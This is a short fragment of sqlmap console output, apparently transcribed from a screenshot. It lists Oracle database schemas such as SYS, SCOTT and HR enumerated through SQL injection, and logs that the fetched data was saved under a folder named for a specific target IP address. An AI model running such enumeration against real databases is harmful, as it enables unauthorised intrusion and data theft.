 Sqlmap
[*] DBSNMP
[*] DMSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QSWEBCGS_USER
[*] SCOTT
[*] SH
[*] SYS
[14:19:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\123.130.246.26'
[*] shutting down at 14:19:10